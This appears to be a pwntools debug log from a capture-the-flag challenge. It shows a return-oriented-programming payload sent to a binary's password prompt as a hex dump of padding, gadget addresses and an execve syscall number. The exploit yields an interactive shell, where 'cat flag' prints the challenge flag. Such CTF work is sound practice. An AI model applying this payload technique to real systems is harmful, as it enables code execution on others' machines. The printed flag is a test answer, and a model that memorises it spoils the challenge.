 [DEBUG] Received 0xa bytes:
    b'Password: '
[DEBUG] Sent 0x61 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    00000010  41 41 41 41  41 41 41 41  5f 13 40 00  00 00 00 00  │AAAA│AAAA│_·@·│····│
    00000020  3b 00 00 00  00 00 00 00  59 13 40 00  00 00 00 00  │;···│····│Y·@·│····│
    00000030  40 41 40 00  00 00 00 00  5b 13 40 00  00 00 00 00  │@A@·│····│[·@·│····│
    00000040  00 00 00 00  00 00 00 00  5d 13 40 00  00 00 00 00  │····│····│]·@·│····│
    00000050  00 00 00 00  00 00 00 00  64 13 40 00  00 00 00 00  │····│····│d·@·│····│
    00000060  0a                                                  │·│
    00000061
[*] Switching to interactive mode
[DEBUG] Received 0x8 bytes:
    b'Invalid\n'
Invalid
$ cat flag
[DEBUG] Sent 0x9 bytes:
    b'cat flag\n'
[DEBUG] Received 0x34 bytes:
    b'CBD{ROP_ismuch_h4rd3r_th4n_OOP_h3h3h3_hckd_by_Wzrd}\n'
CBD{ROP_ismuch_h4rd3r_th4n_OOP_h3h3h3_hckd_by_Wzrd}
$